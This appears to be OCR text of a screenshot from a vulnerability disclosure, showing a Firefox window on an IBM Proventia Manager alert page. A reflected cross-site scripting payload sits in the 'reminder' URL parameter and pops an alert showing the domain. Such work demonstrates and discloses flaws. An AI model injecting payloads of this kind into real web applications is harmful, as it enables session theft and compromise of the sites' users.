 Proventia Manager: Alert Notification - Mozilla Firefox
File Edit View History Bookmarks Tools Help
10.0.0.100 /alert.php?reminder=-->//"><script>alert(document.domain)</script>
Google
Alert
The page at https://10.0.0.100 says:
10.0.0.100
OK